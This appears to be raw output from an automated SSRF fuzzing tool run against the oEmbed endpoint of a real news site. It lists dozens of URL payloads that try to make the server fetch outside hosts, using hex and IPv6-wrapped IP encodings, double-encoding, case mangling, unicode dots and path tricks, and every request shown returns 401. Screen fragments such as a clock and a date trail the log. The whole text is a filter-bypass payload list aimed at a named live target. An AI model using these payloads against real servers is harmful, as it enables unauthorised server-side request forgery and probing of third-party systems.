 rohit
rohit
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2F0xd8.3856078%2Fnews.infomaniak.com [401]
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=http%3A0xd8.3856078.news.infomaniak.com [401]
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=http%3A0xd8.3856078%2Fnews.infomaniak.com [401]
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2F0xd83ad6ce.news.infomaniak.com [401]
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2F0xd83ad6ce%2Fnews.infomaniak.com [401]
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=http%3A0xd83ad6ce.news.infomaniak.com [401]
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=http%3A0xd83ad6ce%2Fnews.infomaniak.com [401]
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2F%5B%3A%3A216.58.214.206%5D.news.infomaniak.com [401]
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2F%5B%3A%3A216.58.214.206%5D%2Fnews.infomaniak.com [401]
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=http%3A%5B%3A%3A216.58.214.206%5D.news.infomaniak.com [401]
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=http%3A%5B%3A%3A216.58.214.206%5D%2Fnews.infomaniak.com [401]
[!] Target: https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.infomaniak.com%2F&format=xml
[!] Infusing payloads
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.google.com&format=xml [401]
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=http%253A%252F%252Fwww.google.com&format=xml [401]
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=https%253A%252F%252Fwww.google.com&format=xml [401]
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=%2F%2Fwww.google.com&format=xml [401]
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=https%3Awww.google.com&format=xml [401]
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=google.com&format=xml [401]
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=%2F%5C%2F%5Cgoogle.com&format=xml [401]
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=%2F%5C%2Fgoogle.com&format=xml [401]
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=%2F%2F%2F%2Fgoogle.com&format=xml [401]
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=HtTP%3A%2F%2Fgoogle.com&format=xml [401]
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=HTTP%3A%2F%2Fgoogle.com&format=xml [401]
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=hTTp%3A%2F%2Fgoogle.com&format=xml [401]
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=HtTPs%3A%2F%2Fgoogle.com&format=xml [401]
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=hthttp%3A%2F%2Ftp%3A%2F%2Fgoogle.com&format=xml [401]
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=x00http%3A%2F%2Fgoogle.com&format=xml [401]
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=%5Cx20http%3A%2F%2Fgoogle.com&format=xml [401]
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=216.58.214.206&format=xml [401]
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=172.217.167.46&format=xml [401]
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=%2F216.58.214.206&format=xml [401]
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=%2F%2F%2F%2F216.58.214.206&format=xml [401]
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=%2F%5C216.58.214.206&format=xml [401]
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=%2F%2F216.58.214.206&format=xml [401]
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=%2F%2F%2F216.58.214.206&format=xml [401]
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=%2F%2Fgoogle%E3%80%82com&format=xml [401]
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=%2F%2Fgoogle%25E3%2580%2582com&format=xml [401]
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=http%5Cx3A%5Cx2F%5Cx2Fgoogle.com&format=xml [401]
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=%2F%2F%2F%2Fgoogle.com%2F%252e%252e&format=xml [401]
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=%2F%2F%2Fgoogle.com%2F%252e%252e&format=xml [401]
[-] https://news.infomaniak.com/wp-json/oembed/1.0/embed?url=%2F%2Fgoogle.com%2F%252e%252e&format=xml [401]
404
ERROR
2
ENG
IN
10:01 PM
27-10-2024